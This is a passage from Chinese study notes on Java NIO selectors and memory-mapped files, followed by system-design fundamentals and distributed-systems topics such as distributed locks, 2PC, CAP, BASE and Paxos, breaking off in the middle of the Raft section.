/* 把缓冲区的内容写入输出文件中 */
fcout.write(buffer);
/* 清空缓冲区 */
buffer.clear();
}
}
选择器
NIO 常常被叫做非阻塞 IO,主要是因为 NIO 在网络通信中的非阻塞特性被广泛使用。
NIO 实现了 IO 多路复用中的 Reactor 模型,一个线程 Thread 使用一个选择器 Selector 通过轮询的方式去监听多个通道 Channel 上的事件,从而让一个线程就可以处理多个事件。
通过配置监听的通道 Channel 为非阻塞,那么当 Channel 上的 IO 事件还未到达时,就不会进入阻塞状态一直等待,而是继续轮询其它 Channel,找到 IO 事件已经到达的 Channel 执行。
因为创建和切换线程的开销很大,因此使用一个线程来处理多个事件而不是一个线程处理一个事件,对于 IO 密集型的应用具有很好地性能。
应该注意的是,只有套接字 Channel 才能配置为非阻塞,而 FileChannel 不能,为 FileChannel 配置非阻塞也没有意义。

1. 创建选择器
Selector selector = Selector.open();
2. 将通道注册到选择器上
ServerSocketChannel ssChannel = ServerSocketChannel.open();
ssChannel.configureBlocking(false);
ssChannel.register(selector, SelectionKey.OP_ACCEPT);
通道必须配置为非阻塞模式,否则使用选择器就没有任何意义了,因为如果通道在某个事件上被阻塞,那么服务器就不能响应其它事件,必须等待这个事件处理完毕才能去处理其它事件,显然这和选择器的作用背道而驰。
在将通道注册到选择器上时,还需要指定要注册的具体事件,主要有以下几类:
- SelectionKey.OP_CONNECT
- SelectionKey.OP_ACCEPT
- SelectionKey.OP_READ
- SelectionKey.OP_WRITE
它们在 SelectionKey 的定义如下:
public static final int OP_READ = 1 << 0;
public static final int OP_WRITE = 1 << 2;
public static final int OP_CONNECT = 1 << 3;
public static final int OP_ACCEPT = 1 << 4;
可以看出每个事件可以被当成一个位域,从而组成事件集整数。例如:
int interestSet = SelectionKey.OP_READ | SelectionKey.OP_WRITE;
3. 监听事件
int num = selector.select();
使用 select() 来监听到达的事件,它会一直阻塞直到有至少一个事件到达。
4. 获取到达的事件
Set<SelectionKey> keys = selector.selectedKeys();
Iterator<SelectionKey> keyIterator = keys.iterator();
while (keyIterator.hasNext()) {
SelectionKey key = keyIterator.next();
if (key.isAcceptable()) {
// ...
} else if (key.isReadable()) {
// ...
}
keyIterator.remove();
}
5. 事件循环
因为一次 select() 调用不能处理完所有的事件,并且服务器端有可能需要一直监听事件,因此服务器端处理事件的代码一般会放在一个死循环内。
while (true) {
int num = selector.select();
Set<SelectionKey> keys = selector.selectedKeys();
Iterator<SelectionKey> keyIterator = keys.iterator();
while (keyIterator.hasNext()) {
SelectionKey key = keyIterator.next();
if (key.isAcceptable()) {
// ...
} else if (key.isReadable()) {
// ...
}
keyIterator.remove();
}
}
套接字 NIO 实例
public class NIOServer {
public static void main(String[] args) throws IOException {
Selector selector = Selector.open();
ServerSocketChannel ssChannel = ServerSocketChannel.open();
ssChannel.configureBlocking(false);
ssChannel.register(selector, SelectionKey.OP_ACCEPT);
ServerSocket serverSocket = ssChannel.socket();
InetSocketAddress address = new InetSocketAddress("127.0.0.1", 8888);
serverSocket.bind(address);
while (true) {
selector.select();
Set<SelectionKey> keys = selector.selectedKeys();
Iterator<SelectionKey> keyIterator = keys.iterator();
while (keyIterator.hasNext()) {
SelectionKey key = keyIterator.next();
if (key.isAcceptable()) {
ServerSocketChannel ssChannel1 = (ServerSocketChannel) key.channel();
// 服务器会为每个新连接创建一个 SocketChannel
SocketChannel sChannel = ssChannel1.accept();
sChannel.configureBlocking(false);
// 这个新连接主要用于从客户端读取数据
sChannel.register(selector, SelectionKey.OP_READ);
} else if (key.isReadable()) {
SocketChannel sChannel = (SocketChannel) key.channel();
System.out.println(readDataFromSocketChannel(sChannel));
sChannel.close();
}
keyIterator.remove();
}
}
}
private static String readDataFromSocketChannel(SocketChannel sChannel) throws IOException {
ByteBuffer buffer = ByteBuffer.allocate(1024);
StringBuilder data = new StringBuilder();
while (true) {
buffer.clear();
int n = sChannel.read(buffer);
if (n == -1) {
break;
}
buffer.flip();
int limit = buffer.limit();
char[] dst = new char[limit];
for (int i = 0; i < limit; i++) {
dst[i] = (char) buffer.get(i);
}
data.append(dst);
buffer.clear();
}
return data.toString();
}
}
public class NIOClient {
public static void main(String[] args) throws IOException {
Socket socket = new Socket("127.0.0.1", 8888);
OutputStream out = socket.getOutputStream();
String s = "hello world";
out.write(s.getBytes());
out.close();
}
}
内存映射文件
内存映射文件 I/O 是一种读和写文件数据的方法,它可以比常规的基于流或者基于通道的 I/O 快得多。
向内存映射文件写入可能是危险的,只是改变数组的单个元素这样的简单操作,就可能会直接修改磁盘上的文件。修改数据与将数据保存到磁盘是没有分开的。
下面代码行将文件的前 1024 个字节映射到内存中,map() 方法返回一个 MappedByteBuffer,它是 ByteBuffer 的子类。因此,可以像使用其他任何 ByteBuffer 一样使用新映射的缓冲区,操作系统会在需要时负责执行映射。
MappedByteBuffer mbb = fc.map(FileChannel.MapMode.READ_WRITE, 0, 1024);
对比
NIO 与普通 I/O 的区别主要有以下两点:
- NIO 是非阻塞的;
- NIO 面向块,I/O 面向流。
八、参考资料
- Eckel B, 埃克尔, 昊鹏, 等. Java 编程思想 [M]. 机械工业出版社, 2002.
- IBM: NIO 入门
- Java NIO Tutorial
- Java NIO 浅析
- IBM: 深入分析 Java I/O 的工作机制
- IBM: 深入分析 Java 中的中文编码问题
- IBM: Java 序列化的高级认识
- NIO 与传统 IO 的区别
- Decorator Design Pattern
- Socket Multicast
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 3 章 系统设计
第 3.1 节 系统设计基础
一、性能
性能指标
1. 响应时间
指某个请求从发出到接收到响应消耗的时间。
在对响应时间进行测试时,通常采用重复请求的方式,然后计算平均响应时间。
2. 吞吐量
指系统在单位时间内可以处理的请求数量,通常使用每秒的请求数来衡量。
3. 并发用户数
指系统能同时处理的并发用户请求数量。
在没有并发存在的系统中,请求被顺序执行,此时响应时间为吞吐量的倒数。例如系统支持的吞吐量为 100 req/s,那么平均响应时间应该为 0.01s。
目前的大型系统都支持多线程来处理并发请求,多线程能够提高吞吐量以及缩短响应时间,主要有两个原因:
- 多 CPU
- IO 等待时间
使用 IO 多路复用等方式,系统在等待一个 IO 操作完成的这段时间内不需要被阻塞,可以去处理其它请求。通过将这个等待时间利用起来,使得 CPU 利用率大大提高。
并发用户数不是越高越好,因为如果并发用户数太高,系统来不及处理这么多的请求,会使得过多的请求需要等待,那么响应时间就会大大提高。
性能优化
1. 集群
将多台服务器组成集群,使用负载均衡将请求转发到集群中,避免单一服务器的负载压力过大导致性能降低。
2. 缓存
缓存能够提高性能的原因如下:
- 缓存数据通常位于内存等介质中,这种介质对于读操作特别快;
- 缓存数据可以位于靠近用户的地理位置上;
- 可以将计算结果进行缓存,从而避免重复计算。
3. 异步
某些流程可以将操作转换为消息,将消息发送到消息队列之后立即返回,之后这个操作会被异步处理。
二、伸缩性
指不断向集群中添加服务器来缓解不断上升的用户并发访问压力和不断增长的数据存储需求。
伸缩性与性能
如果系统存在性能问题,那么单个用户的请求总是很慢的;
如果系统存在伸缩性问题,那么单个用户的请求可能会很快,但是在并发数很高的情况下系统会很慢。
实现伸缩性
应用服务器只要不具有状态,那么就可以很容易地通过负载均衡器向集群中添加新的服务器。
关系型数据库的伸缩性通过 Sharding 来实现,将数据按一定的规则分布到不同的节点上,从而解决单台存储服务器的存储空间限制。
对于非关系型数据库,它们天生就是为海量数据而诞生,对伸缩性的支持特别好。
三、扩展性
指的是添加新功能时对现有系统的其它应用无影响,这就要求不同应用具备低耦合的特点。
实现可扩展主要有两种方式:
- 使用消息队列进行解耦,应用之间通过消息传递进行通信;
- 使用分布式服务将业务和可复用的服务分离开来,业务使用分布式服务框架调用可复用的服务。新增的产品可以通过调用可复用的服务来实现业务逻辑,对其它产品没有影响。
四、可用性
冗余
保证高可用的主要手段是使用冗余,当某个服务器故障时就请求其它服务器。
应用服务器的冗余比较容易实现,只要保证应用服务器不具有状态,那么某个应用服务器故障时,负载均衡器将该应用服务器原先的用户请求转发到另一个应用服务器上,不会对用户有任何影响。
存储服务器的冗余需要使用主从复制来实现,当主服务器故障时,需要提升从服务器为主服务器,这个过程称为切换。
监控
对 CPU、内存、磁盘、网络等系统负载信息进行监控,当某个信息达到一定阈值时通知运维人员,从而在系统发生故障之前及时发现问题。
服务降级
服务降级是系统为了应对大量的请求,主动关闭部分功能,从而保证核心功能可用。
五、安全性
要求系统在应对各种攻击手段时能够有可靠的应对措施。
参考资料
- 大型网站技术架构:核心原理与案例分析
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 3.2 节 分布式
一、分布式锁
在单机场景下,可以使用语言的内置锁来实现进程同步。但是在分布式场景下,需要同步的进程可能位于不同的节点上,那么就需要使用分布式锁。
阻塞锁通常使用互斥量来实现:
- 互斥量为 0 表示有其它进程在使用锁,此时处于锁定状态;
- 互斥量为 1 表示未锁定状态。
1 和 0 可以用一个整型值表示,也可以用某个数据是否存在表示。
数据库的唯一索引
获得锁时向表中插入一条记录,释放锁时删除这条记录。唯一索引可以保证该记录只被插入一次,那么就可以用这个记录是否存在来判断是否存于锁定状态。
存在以下几个问题:
- 锁没有失效时间,解锁失败的话其它进程无法再获得该锁。
- 只能是非阻塞锁,插入失败直接就报错了,无法重试。
- 不可重入,已经获得锁的进程也必须重新获取锁。
Redis 的 SETNX 指令
使用 SETNX(set if not exist)指令插入一个键值对,如果 Key 已经存在,那么会返回 False,否则插入成功并返回 True。
SETNX 指令和数据库的唯一索引类似,保证了只存在一个 Key 的键值对,那么可以用一个 Key 的键值对是否存在来判断是否存于锁定状态。
EXPIRE 指令可以为一个键值对设置一个过期时间,从而避免了数据库唯一索引实现方式中释放锁失败的问题。
Redis 的 RedLock 算法
使用了多个 Redis 实例来实现分布式锁,这是为了保证在发生单点故障时仍然可用。
- 尝试从 N 个互相独立 Redis 实例获取锁;
- 计算获取锁消耗的时间,只有当这个时间小于锁的过期时间,并且从大多数(N / 2 + 1)实例上获取了锁,那么就认为锁获取成功了;
- 如果锁获取失败,就到每个实例上释放锁。
Zookeeper 的有序节点
1. Zookeeper 抽象模型
Zookeeper 提供了一种树形结构的命名空间,/app1/p_1 节点的父节点为 /app1。

2. 节点类型
- 永久节点:不会因为会话结束或者超时而消失;
- 临时节点:如果会话结束或者超时就会消失;
- 有序节点:会在节点名的后面加一个数字后缀,并且是有序的,例如生成的有序节点为 /lock/node-0000000000,它的下一个有序节点则为 /lock/node-0000000001,以此类推。
3. 监听器
为一个节点注册监听器,在节点状态发生改变时,会给客户端发送消息。
4. 分布式锁实现
- 创建一个锁目录 /lock;
- 当一个客户端需要获取锁时,在 /lock 下创建临时的且有序的子节点;
- 客户端获取 /lock 下的子节点列表,判断自己创建的子节点是否为当前子节点列表中序号最小的子节点,如果是则认为获得锁;否则监听自己的前一个子节点,获得子节点的变更通知后重复此步骤直至获得锁;
- 执行业务代码,完成后,删除对应的子节点。
5. 会话超时
如果一个已经获得锁的会话超时了,因为创建的是临时节点,所以该会话对应的临时节点会被删除,其它会话就可以获得锁了。可以看到,Zookeeper 分布式锁不会出现数据库的唯一索引实现的分布式锁释放锁失败问题。
6. 羊群效应
一个节点未获得锁,只需要监听自己的前一个子节点,这是因为如果监听所有的子节点,那么任意一个子节点状态改变,其它所有子节点都会收到通知(羊群效应),而我们只希望它的后一个子节点收到通知。
二、分布式事务
指事务的操作位于不同的节点上,需要保证事务的 ACID 特性。
例如在下单场景下,库存和订单如果不在同一个节点上,就涉及分布式事务。
2PC
两阶段提交(Two-phase Commit,2PC),通过引入协调者(Coordinator)来协调参与者的行为,并最终决定这些参与者是否要真正执行事务。
1. 运行过程
1.1 准备阶段
协调者询问参与者事务是否执行成功,参与者发回事务执行结果。

1.2 提交阶段
如果事务在每个参与者上都执行成功,事务协调者发送通知让参与者提交事务;否则,协调者发送通知让参与者回滚事务。
需要注意的是,在准备阶段,参与者执行了事务,但是还未提交。只有在提交阶段接收到协调者发来的通知后,才进行提交或者回滚。

2. 存在的问题
2.1 同步阻塞
所有事务参与者在等待其它参与者响应的时候都处于同步阻塞状态,无法进行其它操作。
2.2 单点问题
协调者在 2PC 中起到非常大的作用,发生故障将会造成很大影响。特别是在阶段二发生故障,所有参与者会一直等待,无法完成其它操作。
2.3 数据不一致
在阶段二,如果协调者只发送了部分 Commit 消息,此时网络发生异常,那么只有部分参与者接收到 Commit 消息,也就是说只有部分参与者提交了事务,使得系统数据不一致。
2.4 太过保守
任意一个节点失败就会导致整个事务失败,没有完善的容错机制。
本地消息表
本地消息表与业务数据表处于同一个数据库中,这样就能利用本地事务来保证在对这两个表的操作满足事务特性,并且使用了消息队列来保证最终一致性。
- 在分布式事务操作的一方完成写业务数据的操作之后向本地消息表发送一个消息,本地事务能保证这个消息一定会被写入本地消息表中。
- 之后将本地消息表中的消息转发到消息队列中,如果转发成功则将消息从本地消息表中删除,否则继续重新转发。
- 在分布式事务操作的另一方从消息队列中读取一个消息,并执行消息中的操作。

三、CAP
分布式系统不可能同时满足一致性(C:Consistency)、可用性(A:Availability)和分区容忍性(P:Partition Tolerance),最多只能同时满足其中两项。

一致性
一致性指的是多个数据副本是否能保持一致的特性,在一致性的条件下,系统在执行数据更新操作之后能够从一致性状态转移到另一个一致性状态。
对系统的一个数据更新成功之后,如果所有用户都能够读取到最新的值,该系统就被认为具有强一致性。
可用性
可用性指分布式系统在面对各种异常时可以提供正常服务的能力,可以用系统可用时间占总时间的比值来衡量,4 个 9 的可用性表示系统 99.99% 的时间是可用的。
在可用性条件下,要求系统提供的服务一直处于可用的状态,对于用户的每一个操作请求总是能够在有限的时间内返回结果。
分区容忍性
网络分区指分布式系统中的节点被划分为多个区域,每个区域内部可以通信,但是区域之间无法通信。
在分区容忍性条件下,分布式系统在遇到任何网络分区故障的时候,仍然需要能对外提供一致性和可用性的服务,除非是整个网络环境都发生了故障。
权衡
在分布式系统中,分区容忍性必不可少,因为需要总是假设网络是不可靠的。因此,CAP 理论实际上是要在可用性和一致性之间做权衡。
可用性和一致性往往是冲突的,很难使它们同时满足。在多个节点之间进行数据同步时,
- 为了保证一致性(CP),不能访问未同步完成的节点,也就失去了部分可用性;
- 为了保证可用性(AP),允许读取所有节点的数据,但是数据可能不一致。
四、BASE
BASE 是基本可用(Basically Available)、软状态(Soft State)和最终一致性(Eventually Consistent)三个短语的缩写。
BASE 理论是对 CAP 中一致性和可用性权衡的结果,它的核心思想是:即使无法做到强一致性,但每个应用都可以根据自身业务特点,采用适当的方式来使系统达到最终一致性。
基本可用
指分布式系统在出现故障的时候,保证核心可用,允许损失部分可用性。
例如,电商在做促销时,为了保证购物系统的稳定性,部分消费者可能会被引导到一个降级的页面。
软状态
指允许系统中的数据存在中间状态,并认为该中间状态不会影响系统整体可用性,即允许系统不同节点的数据副本之间进行同步的过程存在时延。
最终一致性
最终一致性强调的是系统中所有的数据副本,在经过一段时间的同步后,最终能达到一致的状态。
ACID 要求强一致性,通常运用在传统的数据库系统上。而 BASE 要求最终一致性,通过牺牲强一致性来达到可用性,通常运用在大型分布式系统中。
在实际的分布式场景中,不同业务单元和组件对一致性的要求是不同的,因此 ACID 和 BASE 往往会结合在一起使用。
五、Paxos
用于达成共识性问题,即对多个节点产生的值,该算法能保证只选出唯一一个值。
主要有三类节点:
- 提议者(Proposer):提议一个值;
- 接受者(Acceptor):对每个提议进行投票;
- 告知者(Learner):被告知投票的结果,不参与投票过程。

执行过程
规定一个提议包含两个字段:[n, v],其中 n 为序号(具有唯一性),v 为提议值。
1. Prepare 阶段
下图演示了两个 Proposer 和三个 Acceptor 的系统中运行该算法的初始过程,每个 Proposer 都会向所有 Acceptor 发送 Prepare 请求。

当 Acceptor 接收到一个 Prepare 请求,包含的提议为 [n1, v1],并且之前还未接收过 Prepare 请求,那么发送一个 Prepare 响应,设置当前接收到的提议为 [n1, v1],并且保证以后不会再接受序号小于 n1 的提议。
如下图,Acceptor X 在收到 [n=2, v=8] 的 Prepare 请求时,由于之前没有接收过提议,因此就发送一个 [no previous] 的 Prepare 响应,设置当前接收到的提议为 [n=2, v=8],并且保证以后不会再接受序号小于 2 的提议。其它的 Acceptor 类似。

如果 Acceptor 接收到一个 Prepare 请求,包含的提议为 [n2, v2],并且之前已经接收过提议 [n1, v1]。如果 n1 > n2,那么就丢弃该提议请求;否则,发送 Prepare 响应,该 Prepare 响应包含之前已经接收过的提议 [n1, v1],设置当前接收到的提议为 [n2, v2],并且保证以后不会再接受序号小于 n2 的提议。
如下图,Acceptor Z 收到 Proposer A 发来的 [n=2, v=8] 的 Prepare 请求,由于之前已经接收过 [n=4, v=5] 的提议,并且 n > 2,因此就抛弃该提议请求;Acceptor X 收到 Proposer B 发来的 [n=4, v=5] 的 Prepare 请求,因为之前接收到的提议为 [n=2, v=8],并且 2 <= 4,因此就发送 [n=2, v=8] 的 Prepare 响应,设置当前接收到的提议为 [n=4, v=5],并且保证以后不会再接受序号小于 4 的提议。Acceptor Y 类似。

2. Accept 阶段
当一个 Proposer 接收到超过一半 Acceptor 的 Prepare 响应时,就可以发送 Accept 请求。
Proposer A 接收到两个 Prepare 响应之后,就发送 [n=2, v=8] Accept 请求。该 Accept 请求会被所有 Acceptor 丢弃,因为此时所有 Acceptor 都保证不接受序号小于 4 的提议。
Proposer B 过后也收到了两个 Prepare 响应,因此也开始发送 Accept 请求。需要注意的是,Accept 请求的 v 需要取它收到的最大提议编号对应的 v 值,也就是 8。因此它发送 [n=4, v=8] 的 Accept 请求。

3. Learn 阶段
Acceptor 接收到 Accept 请求时,如果序号大于等于该 Acceptor 承诺的最小序号,那么就发送 Learn 提议给所有的 Learner。当 Learner 发现有大多数的 Acceptor 接收了某个提议,那么该提议的提议值就被 Paxos 选择出来。

约束条件
1. 正确性
指只有一个提议值会生效。
因为 Paxos 协议要求每个生效的提议被多数 Acceptor 接收,并且 Acceptor 不会接受两个不同的提议,因此可以保证正确性。
2. 可终止性
指最后总会有一个提议生效。
Paxos 协议能够让 Proposer 发送的提议朝着能被大多数 Acceptor 接受的那个提议靠拢,因此能够保证可终止性。
六、Raft
Raft 也是分布式一致性协议,主要是用来竞选主节点。
单个 Candidate 的竞选
有三种节点:Follower、Candidate 和 Leader。Leader 会周期性的发送心跳包给 Follower。每个 Follower 都设置了一个随机的竞选超时时间,一般为 150ms~300ms,如果在这个时间内没有收到 Leader 的心跳包,就会变成 Candidate,进入竞选阶段。
- 下图展示一个分布式系统的最初阶段,此时只有 Follower 没有 Leader。Node A 等待一个随机的竞选超时时间之后,没收到 Leader 发来的心跳包,因此进入竞选阶段。
